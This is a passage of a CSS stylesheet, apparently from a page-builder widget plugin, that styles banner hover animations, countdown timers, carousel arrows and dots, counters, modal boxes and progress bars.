     max-height: calc(100% - 60px - 1.5em);
     overflow: hidden;
}
 .premium-banner-animation4 img {
     width: -webkit-calc(100% + 40px)!important;
     width: calc(100% + 40px)!important;
     max-width: -webkit-calc(100% + 40px)!important;
     max-width: calc(100% + 40px)!important;
}
 .premium-banner-animation4 .premium-banner-ib-desc {
     padding: 30px;
}
 .premium-banner-animation4 .premium-banner-ib-desc::after, .premium-banner-animation4 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     opacity: 0;
}
 .premium-banner-animation4 .premium-banner-ib-desc::before {
     top: 50px;
     right: 30px;
     bottom: 50px;
     left: 30px;
     border-top: 1px solid #fff;
     border-bottom: 1px solid #fff;
     -webkit-transform: scale(0, 1);
     -ms-transform: scale(0, 1);
     transform: scale(0, 1);
     -webkit-transform-origin: 0 0;
     -ms-transform-origin: 0 0;
     transform-origin: 0 0;
}
 .premium-banner-animation4 .premium-banner-ib-desc::after {
     top: 30px;
     right: 50px;
     bottom: 30px;
     left: 50px;
     border-right: 1px solid #fff;
     border-left: 1px solid #fff;
     -webkit-transform: scale(1, 0);
     -ms-transform: scale(1, 0);
     transform: scale(1, 0);
     -webkit-transform-origin: 100% 0;
     -ms-transform-origin: 100% 0;
     transform-origin: 100% 0;
}
 .premium-banner-animation4 .premium-banner-ib-title {
     padding: 50px 30px 0 30px;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation4 .premium-banner-ib-content, .premium-banner-animation4 .premium-banner-read-more {
     padding: 10px 30px;
     opacity: 0;
     overflow: hidden;
     -webkit-transform: translate3d(0, -10px, 0);
     transform: translate3d(0, -10px, 0);
}
 .premium-banner-animation4 .premium-banner-ib-title, .premium-banner-animation4 img {
     -webkit-transform: translate3d(-30px, 0, 0);
     transform: translate3d(-30px, 0, 0);
}
 .premium-banner-animation4.zoomout img, .premium-banner-animation4.scale img {
     -webkit-transform: translate3d(-30px, 0, 0) scale(1.1);
     transform: translate3d(-30px, 0, 0) scale(1.1);
}
 .premium-banner-animation4 .premium-banner-ib-content, .premium-banner-animation4 .premium-banner-read-more, .premium-banner-animation4 .premium-banner-ib-desc::after, .premium-banner-animation4 .premium-banner-ib-desc::before, .premium-banner-animation4 img {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
/*.premium-banner-animation4:hover img, .premium-banner-animation4.active img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 */
 .premium-banner-animation4:hover .premium-banner-ib-desc::after, .premium-banner-animation4.active .premium-banner-ib-desc::after, .premium-banner-animation4:hover .premium-banner-ib-desc::before, .premium-banner-animation4.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation4:hover .premium-banner-ib-content, .premium-banner-animation4.active .premium-banner-ib-content, .premium-banner-animation4:hover .premium-banner-read-more, .premium-banner-animation4.active .premium-banner-read-more, .premium-banner-animation4:hover .premium-banner-ib-title, .premium-banner-animation4.active .premium-banner-ib-title {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation4:hover .premium-banner-ib-content, .premium-banner-animation4:hover .premium-banner-ib-desc::after, .premium-banner-animation4:hover .premium-banner-ib-title, .premium-banner-animation4:hover img {
     -webkit-transition-delay: .15s;
     transition-delay: .15s;
}
 .premium-banner-animation5 .premium-banner-ib-desc {
     top: auto;
     bottom: 0;
     padding: 15px;
     height: auto;
     background: #f2f2f2;
     color: #3c4a50;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 100%, 0);
     transform: translate3d(0, 100%, 0);
}
 .premium-banner-animation5 .premium-banner-ib-content {
     position: absolute;
     top: auto;
     bottom: 100%;
     left: 0;
     width: 100%;
     padding: 15px;
     opacity: 0;
     -webkit-transition: opacity .35s;
     transition: opacity .35s;
}
 .premium-banner-animation5 .premium-banner-ib-title, .premium-banner-animation5 .premium-banner-read-more {
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 200%, 0);
     transform: translate3d(0, 200%, 0);
     text-align: center;
}
 .premium-banner-animation5 .premium-banner-ib-title {
     margin: 10px 0;
}
 .premium-banner-animation5:hover .premium-banner-ib-content, .premium-banner-animation5.active .premium-banner-ib-content, .premium-banner-animation5:hover .premium-banner-ib-content *, .premium-banner-animation5.active .premium-banner-ib-content * {
     opacity: 1 !important;
     z-index: 99 !important;
     -webkit-backface-visibility: hidden !important;
     backface-visibility: hidden !important;
}
 .premium-banner-animation5:hover .premium-banner-ib-desc, .premium-banner-animation5.active .premium-banner-ib-desc, .premium-banner-animation5:hover .premium-banner-ib-title, .premium-banner-animation5.active .premium-banner-ib-title, .premium-banner-animation5:hover .premium-banner-read-more, .premium-banner-animation5.active .premium-banner-read-more {
     -webkit-transform: translateY(0);
     -ms-transform: translateY(0);
     transform: translateY(0);
}
 .premium-banner-animation5:hover .premium-banner-ib-title {
     -webkit-transition-delay: .05s;
     transition-delay: .05s;
}
 .premium-banner-animation5 img, .premium-banner-animation2 img, .premium-banner-animation4 img, .premium-banner-animation6 img{
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
}
 .premium-banner-animation5.zoomout img, .premium-banner-animation5.scale img, .premium-banner-animation2.zoomout img, .premium-banner-animation2.scale img, .premium-banner-animation6.zoomout img, .premium-banner-animation6.scale img {
     -webkit-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-banner-animation5.zoomin:hover img, .premium-banner-animation2.zoomin:hover img, .premium-banner-animation6.zoomin:hover img{
     -webkit-transform: scale(1.1);
     transform: scale(1.1);
}
 .premium-banner-animation5.zoomout:hover img, .premium-banner-animation2.zoomout:hover img, .premium-banner-animation6.zoomout:hover img{
     -webkit-transform: scale(1.0);
     transform: scale(1.0);
}
 .premium-banner-animation5.scale:hover img, .premium-banner-animation2.scale:hover img, .premium-banner-animation6.scale:hover img {
     -webkit-transform: scale(1.2) rotate(5deg);
     transform: scale(1.2) rotate(5deg);
}
 .premium-banner-animation5.grayscale:hover img, .premium-banner-animation2.grayscale:hover img, .premium-banner-animation6.grayscale:hover img{
     -webkit-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-banner-animation5.blur:hover img, .premium-banner-animation2.blur:hover img, .premium-banner-animation6.blur:hover img {
     -webkit-filter: blur(3px);
     filter: blur(3px);
}
 .premium-banner-animation6 .premium-banner-ib-desc {
     padding: 45px;
}
 .premium-banner-animation6 .premium-banner-ib-desc::before {
     position: absolute;
     content: "";
     top: 30px;
     right: 30px;
     bottom: 30px;
     left: 30px;
     border: 1px solid #fff;
}
 .premium-banner-animation6 .premium-banner-ib-title {
     margin: 20px 0 10px;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 100%, 0);
     transform: translate3d(0, 100%, 0);
}
 .premium-banner-animation6 .premium-banner-ib-content, .premium-banner-animation6 .premium-banner-read-more, .premium-banner-animation6 .premium-banner-ib-desc::before {
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: scale(0);
     -ms-transform: scale(0);
     transform: scale(0);
}
 .premium-banner-animation6 .premium-banner-read-more {
     margin-top: 10px;
}
 .premium-banner-animation6:hover .premium-banner-ib-title, .premium-banner-animation6.active .premium-banner-ib-title {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation6:hover .premium-banner-ib-content, .premium-banner-animation6.active .premium-banner-ib-content, .premium-banner-animation6:hover .premium-banner-read-more, .premium-banner-animation6.active .premium-banner-read-more, .premium-banner-animation6:hover .premium-banner-ib-desc::before, .premium-banner-animation6.active .premium-banner-ib-desc::before {
     opacity: 1;
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation8 img {
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: scale(1.15);
     -ms-transform: scale(1.15);
     transform: scale(1.15) 
}
 .premium-banner-animation8:hover img, .premium-banner-animation8.active img {
     -webkit-transform: scale(1);
     -ms-transform: scale(1);
     transform: scale(1);
}
 .premium-banner-animation8 .premium-banner-ib-title {
     margin-top: 20%;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 20px, 0);
     transform: translate3d(0, 20px, 0);
}
 .premium-banner-animation8:hover .premium-banner-ib-title, .premium-banner-animation8.active .premium-banner-ib-title {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation8 .premium-banner-ib-content {
     margin: 1em 0 0;
     padding: 35px;
     border: 1px solid #fff;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
     transform: translate3d(0, 20px, 0) scale(1.1);
}
 .premium-banner-animation8:hover .premium-banner-ib-content, .premium-banner-animation8.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0) scale(1);
     transform: translate3d(0, 0, 0) scale(1);
}
 .premium-banner-animation12 .premium-banner-ib-desc::after {
     position: absolute;
     content: "";
     right: 30px;
     bottom: 30px;
     left: 30px;
     height: -webkit-calc(50% - 30px);
     height: calc(50% - 30px);
     border: 7px solid #fff;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -100%, 0);
     transform: translate3d(0, -100%, 0);
}
 .premium-banner-animation12:hover .premium-banner-ib-desc::after, .premium-banner-animation12.active .premium-banner-ib-desc::after {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation12 .premium-banner-ib-desc {
     padding: 45px;
     text-align: left;
}
 .premium-banner-animation12 .premium-banner-ib-content {
     position: absolute;
     right: 60px;
     bottom: 60px;
     left: 60px;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(0, -100px, 0);
     transform: translate3d(0, -100px, 0);
}
 .premium-banner-animation12:hover .premium-banner-ib-content, .premium-banner-animation12.active .premium-banner-ib-content {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13 img {
     width: -webkit-calc(100% + 20px)!important;
     width: calc(100% + 20px)!important;
     max-width: -webkit-calc(100% + 20px)!important;
     max-width: calc(100% + 20px)!important;
     -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
     transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s;
     transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-10px, 0, 0);
     transform: translate3d(-10px, 0, 0);
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
}
 .premium-banner-animation13.zoomout img, .premium-banner-animation13.scale img {
     -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
     transform: translate3d(-10px, 0, 0) scale(1.1);
}
 .premium-banner-animation13.none:hover img, .premium-banner-animation1.none:hover img, .premium-banner-animation4.none:hover img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13.zoomin:hover img, .premium-banner-animation1.zoomin:hover img, .premium-banner-animation4.zoomin:hover img{
     -webkit-transform: translate3d(0, 0, 0) scale(1.1);
     transform: translate3d(0, 0, 0) scale(1.1);
}
 .premium-banner-animation13.zoomout:hover img, .premium-banner-animation1.zoomout:hover img, .premium-banner-animation4.zoomout:hover img {
     -webkit-transform: translate3d(0, 0, 0) scale(1.0);
     transform: translate3d(0, 0, 0) scale(1.0);
}
 .premium-banner-animation13.scale:hover img, .premium-banner-animation1.scale:hover img, .premium-banner-animation4.scale:hover img {
     -webkit-transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
     transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
}
 .premium-banner-animation13.grayscale:hover img, .premium-banner-animation1.grayscale:hover img, .premium-banner-animation4.grayscale:hover img{
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-filter: grayscale(100%);
     filter: grayscale(100%);
}
 .premium-banner-animation13.blur:hover img, .premium-banner-animation1.blur:hover img, .premium-banner-animation4.blur:hover img {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     -webkit-filter: blur(3px);
     filter: blur(3px);
}
 .premium-banner-animation13 .premium-banner-ib-desc {
     text-align: left;
}
 .premium-banner-animation13 .premium-banner-ib-title {
     position: relative;
     overflow: hidden;
     padding: 5px 0 10px;
}
 .premium-banner-animation13 .premium-banner-ib-title::after {
     position: absolute;
     content: "";
     bottom: 0;
     left: 0;
     width: 100%;
     height: 2px;
     background: #fff;
     -webkit-transition: -webkit-transform .35s;
     transition: -webkit-transform .35s;
     transition: transform .35s;
     transition: transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(-101%, 0, 0);
     transform: translate3d(-101%, 0, 0);
}
 .premium-banner-animation13:hover .premium-banner-ib-title::after, .premium-banner-animation13.active .premium-banner-ib-title::after {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-animation13 .premium-banner-ib-content, .premium-banner-animation13 .premium-banner-read-more {
     padding: 15px 0;
     opacity: 0;
     -webkit-transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, -webkit-transform .35s;
     transition: opacity .35s, transform .35s;
     transition: opacity .35s, transform .35s, -webkit-transform .35s;
     -webkit-transform: translate3d(100%, 0, 0);
     transform: translate3d(100%, 0, 0);
}
 .premium-banner-animation13:hover .premium-banner-ib-content, .premium-banner-animation13.active .premium-banner-ib-content, .premium-banner-animation13:hover .premium-banner-read-more, .premium-banner-animation13.active .premium-banner-read-more {
     opacity: 1;
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}
 .premium-banner-ib.premium-banner-animation5 .premium-banner-toggle-size {
     left: 50%;
     width: auto!important;
     height: 100%;
     max-width: none;
     -webkit-transform: translateX(-50%);
     -ms-transform: translateX(-50%);
     transform: translateX(-50%);
}
 .premium-banner-ib img {
     border: none;
     padding: 0;
     margin: 0;
}
/**************** Premium CountDown *************/
/************************************************/
 .premium-countdown {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
}
/* jQuery Countdown styles 2.0.0. */
 .pre_countdown-row {
     display: block;
     text-align: center;
}
 .countdown .pre_countdown-section {
     display: inline-block;
     max-width: 100%;
     margin-bottom: 15px;
}
 .countdown .pre_countdown-section:last-child {
     margin-right: 0;
}
 .countdown span.pre_countdown-amount {
     font-size: 70px;
     line-height: 1;
}
 .countdown .pre_time-mid {
     display: block;
}
/************************************ * Digit and unit styles *************************************/
 .side .pre_countdown-section .pre_countdown-period {
     vertical-align: bottom;
}
 .countdown .pre_countdown-section .pre_countdown-period {
     font-size: 17px;
     line-height: 3em;
}
/************************************ * Digit and unit side by side *************************************/
 .side .pre_countdown-section .pre_countdown-amount, .side .pre_countdown-section .pre_countdown-period {
     display: inline-block;
}
 .side .pre_countdown-section .pre_countdown-amount {
     margin-right: 5px;
}
/************************************ * Digit and unit up and down *************************************/
 .down .pre_countdown-section .pre_countdown-amount, .down .pre_countdown-section .pre_countdown-period {
     display: block;
}
/**************** Premium Carousel **************/
/************************************************/
 .premium-carousel-wrapper a.carousel-arrow, .premium-carousel-wrapper a.ver-carousel-arrow, .premium-fb-rev-container a.carousel-arrow, .premium-blog-wrap a.carousel-arrow, .premium-hscroll-wrap a.carousel-arrow {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     align-items: center;
     justify-content: center;
     width: 2em;
     height: 2em;
     line-height: 0;
     text-align: center;
     position: absolute;
     z-index: 99;
     cursor: pointer;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
     -webkit-appearance: inherit;
     border: none;
     box-shadow: none;
}
 div[class^="premium-"] .slick-arrow i {
     display: block;
}
 .ver-carousel-arrow.carousel-next i{
     margin-bottom: -3px;
}
 .premium-carousel-wrapper a.slick-arrow:hover {
     box-shadow: none !important;
}
 .premium-carousel-wrapper .premium-carousel-content-hidden {
     visibility: hidden;
}
 .premium-carousel-wrapper a.carousel-arrow, .premium-fb-rev-container a.carousel-arrow, .premium-blog-wrap a.carousel-arrow, .premium-hscroll-wrap a.carousel-arrow {
     top: 50%;
}
 .premium-carousel-wrapper a.ver-carousel-arrow {
     left: 50%;
}
 a.carousel-arrow.carousel-next {
     right: -20px;
}
 a.carousel-arrow.carousel-prev {
     left: -20px;
}
 a.ver-carousel-arrow.carousel-next {
     bottom: -56px;
}
 a.ver-carousel-arrow.carousel-prev {
     top: -45px;
}
 a.circle-bg {
     border-radius: 100%;
}
 a.circle-border {
     border-radius: 100%;
     border: solid black;
}
 a.square-border {
     border: solid black;
}
 .premium-carousel-wrapper ul.slick-dots, .premium-blog-wrap ul.slick-dots {
     list-style: none;
     text-align: center;
     margin: 0;
     padding: 0;
}
 .premium-carousel-dots-above ul.slick-dots {
     position: absolute;
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     top: 50%;
     -webkit-transform: translateY(-50%);
     transform: translateY(-50%);
     -webkit-flex-direction: column;
     flex-direction: column;
}
 ul.slick-dots li {
     font-size: 10px;
     display: inline-block;
     margin: 5px;
     width: 20px;
     height: 20px;
     cursor: pointer;
}
/* Ripple Out */
 @-webkit-keyframes hvr-ripple-out {
     100% {
         top: -5.5px;
         right: -3px;
         bottom: -3px;
         left: -3px;
         opacity: 0;
    }
}
 @keyframes hvr-ripple-out {
     100% {
         top: -5.5px;
         right: -3px;
         bottom: -3px;
         left: -3px;
         opacity: 0;
    }
}
 .premium-carousel-wrapper.hvr-ripple-out {
     padding-bottom: 1px;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active {
     display: inline-block;
     -webkit-transform: perspective(0px) translateZ(0);
     transform: perspective(0px) translateZ(0);
     box-shadow: 0 0 1px rgba(0, 0, 0, 0);
     position: relative;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:before {
     content: '';
     position: absolute;
     border: 1px solid;
     border-radius: 50%;
     top: 3px;
     right: 4px;
     bottom: 6.8px;
     left: 4.5px;
     -webkit-animation-duration: 1s;
     animation-duration: 1s;
     animation-iteration-count: infinite;
}
 .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:hover:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:focus:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:active:before {
     -webkit-animation-name: hvr-ripple-out;
     animation-name: hvr-ripple-out;
}
 .premium-carousel-wrapper.premium-carousel-scale .slick-slide {
     -webkit-transform: scale(1.25, 1.25);
     transform: scale(1.25, 1.25);
     -webkit-transition: all 0.3s ease-in-out !important;
     transition: all 0.3s ease-in-out !important;
}
 .premium-carousel-wrapper.premium-carousel-scale div.slick-active {
     -webkit-transform: scale(1, 1);
     transform: scale(1, 1);
}
 [dir='rtl'] .premium-carousel-inner .slick-slide {
     float: right;
}
/**************** Premium Counter ***************/
/************************************************/
 .premium-counter-area {
     padding: 10px 0;
}
 .premium-counter-area .premium-counter-icon span.icon {
     width: 1em;
     height: 1em;
     line-height: 1em;
     text-align: center;
     display: inline-block;
     vertical-align: middle;
}
 .premium-counter-area .premium-counter-title {
     padding: 0;
     margin: 0;
}
 .premium-counter-icon .icon i.fa:before {
     vertical-align: text-top;
}
/* * Circle Icon style */
 .premium-counter-area .premium-counter-icon .circle {
     border-radius: 100%;
}
 .premium-counter-area.center {
     text-align: center;
}
 .premium-counter-area .right, .premium-counter-area .left {
     display: table-cell;
     vertical-align: middle;
}
 .premium-counter-icon.right {
     padding-left: 20px;
}
 .premium-counter-icon.left {
     padding-right: 20px;
}
 .premium-init-wrapper.right {
     text-align: right;
}
/* * Custom image and simple styles image fix */
 span.icon.flex-width {
     width: auto !important;
     height: auto !important;
}
 .premium-counter-area .premium-counter-init {
     font-size: 35px;
}
/**************** Premium Image Separator ****************/
/*********************************************************/
/*Image Separator Container Style*/
 .premium-image-separator-container{
     position: absolute;
     width: 100%;
     z-index: 2;
     top: auto;
}
/*Link on Image Style*/
 .premium-image-separator-link{
     position: absolute;
     z-index: 9999;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     text-decoration: none;
}
/*Important to override Theme options*/
 a.premium-image-separator-link:hover, a.premium-image-separator-link:visited, a.premium-image-separator-link:focus, a.premium-image-separator-link:active {
     box-shadow: none !important;
     outline: none !important;
     border: none !important;
     text-decoration: none !important;
}
 .premium-image-separator-container .img-responsive {
     display: inline-block;
}
/**************** Premium Modal Box ****************/
/***************************************************/
 .premium-modal-box-button-selector, .premium-modal-box-modal-lower-close {
     display: inline-block;
     padding: 6px 12px;
     margin-bottom: 0;
     font-size: 14px;
     font-weight: normal;
     line-height: 1.42857143;
     text-align: center;
     white-space: nowrap;
     vertical-align: middle;
     -ms-touch-action: manipulation;
     touch-action: manipulation;
     cursor: pointer;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     background-image: none;
     border: 1px solid transparent;
}
 .premium-modal-box-button-selector i {
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
 .premium-btn-md {
     padding: 8px 14px;
     font-size: 16px;
     line-height: 1.2;
}
 .premium-btn-lg {
     padding: 10px 16px;
     font-size: 18px;
     line-height: 1.3333333;
}
 .premium-btn-block {
     display: block;
     width: 100%;
}
 .premium-modal-box-modal-close {
     float: right;
     font-size: 21px;
     font-weight: bold;
     line-height: 1;
     color: #000;
}
 .premium-modal-box-modal-close:hover, .premium-modal-box-modal-close:focus {
     color: #000;
     text-decoration: none;
     cursor: pointer;
}
 button.premium-modal-box-modal-close {
     -webkit-appearance: none;
     padding: 0;
     cursor: pointer;
     background: transparent;
     border: 0 
}
 .premium-modal-box-modal {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 1050;
     display: none;
     -webkit-overflow-scrolling: touch;
     outline: 0;
     padding: 0 !important;
     background: rgba(0,0,0,0.5) 
    /*Added New to fix backdrop background*/
}
 .premium-modal-box-modal .premium-modal-box-modal-dialog {
     position: absolute;
     top: 0;
     left: 50%;
     -webkit-transform: translate(-50%,-50%) !important;
     transform: translate(-50%,-50%) !important;
     margin: 0;
     -webkit-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}
 .premium-modal-box-modal-content {
     overflow: hidden;
     background-color: #fff;
     -webkit-background-clip: padding-box;
     background-clip: padding-box;
     border: 1px solid rgba(0, 0, 0, .2);
     border-radius: 6px;
     outline: 0;
    /* -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
     box-shadow: 0 3px 9px rgba(0, 0, 0, .5)*/
}
 .premium-modal-backdrop.premium-in {
     filter: alpha(opacity=50);
     opacity: .5 !important;
}
 .premium-modal-fade.premium-in {
     opacity: 1;
}
 .premium-modal-backdrop {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 1040;
     background-color: #000 
}
 .premium-modal-backdrop.premium-modal-fade {
     filter: alpha(opacity=0);
     opacity: 0;
}
 .premium-modal-fade {
     opacity: 0;
     -webkit-transition: opacity .3s ease-in-out;
     -o-transition: opacity .3s ease-in-out;
     transition: opacity .3s ease-in-out;
}
 .premium-modal-box-modal.premium-in .premium-modal-box-modal-dialog {
     -webkit-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
     top: 50%;
}
 .premium-modal-box-modal-header {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: -moz-flex;
     display: -ms-flex;
     display: flex;
     justify-content: space-between;
     align-items: center;
     padding: 5px 15px;
     border-bottom: 1px solid #e5e5e5 
}
 .premium-modal-box-modal-header .premium-modal-box-modal-close {
     margin-top: -2px 
}
 .premium-modal-box-modal-header .premium-modal-box-modal-title {
     margin: 0;
     padding: 0;
     line-height: 1.42857143;
    /* clear: none;
     */
     padding: 0;
     margin: 0;
}
 .premium-modal-box-modal-body {
     position: relative;
     padding: 15px 
}
 .premium-modal-box-modal-footer {
     padding: 15px;
     text-align: right;
     border-top: 1px solid #e5e5e5 
}
 .premium-modal-box-modal-footer .btn + .btn {
     margin-bottom: 0;
     margin-left: 5px 
}
 .premium-modal-scrollbar-measure {
     position: absolute;
     top: -9999px;
     width: 50px;
     height: 50px;
     overflow: scroll;
}
 .premium-modal-box-text-selector {
     background: none !important;
}
 .premium-modal-box-container {
     width: 100% !important;
}
/*Open Modal Button Style*/
 .premium-modal-box-selector-container .premium-modal-box-button-selector {
     border: none;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/*Open Modal Img, Span Style */
 .premium-modal-box-selector-container img, .premium-modal-box-selector-container span{
     cursor: pointer;
}
/*Image on Modal Header Style*/
 .premium-modal-box-modal-header img {
     width: 48px;
     padding: 5px 0;
     vertical-align: top;
}
/*Icon On Modal Header Style*/
 .premium-modal-box-modal-header i {
     padding-right: 6px;
}
/*Image On Modal Header Style*/
 .premium-modal-box-modal-title img {
     vertical-align : middle;
}
/*Close Button Container Style*/
/*.premium-modal-box-close-button-container {
     float: right;
}
 */
 .premium-modal-box-modal-close {
     position: relative;
     z-index: 99;
}
 .premium-modal-box-img-selector, .premium-modal-box-text-selector, .premium-modal-box-close-button-container, .premium-modal-box-modal-close, .premium-modal-box-modal-lower-close{
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -ms-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;
}
/* prevent Scroll on body */
 .premium-modal-open {
    /* overflow: hidden;
     */
    /* height: 100vh;
     */
}
 @media (min-width:768px) {
     .premium-modal-box-modal-dialog {
         width: 700px;
         max-height: 600px;
         overflow: auto;
    }
    /* .premium-modal-box-modal-content {
         -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
         box-shadow: 0 5px 15px rgba(0, 0, 0, .5) 
    }
     */
}
 @media (max-width:767px) {
     .premium-modal-box-modal-dialog {
         width: 100%;
         max-height: 500px;
         overflow: auto;
    }
}
/**************** Premium Progress Bar ****************/
/******************************************************/
 .premium-progressbar-container {
     position:relative;
}
 .premium-progressbar-progress {
     overflow: hidden;
     height: 20px;
     margin-bottom: 50px;
     background-color: #f5f5f5;
     border-radius: 4px;
     -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
     box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
 .premium-progressbar-progress-bar {
     float: left;
     width: 0%;
     height: 100%;
     font-size: 12px;
     line-height: 20px;
     background: #6ec1e4;
     text-align: center;
     -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}
 .progress-striped .progress-bar, .progress-bar-striped {
     background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
     background-size: 40px 40px;
}
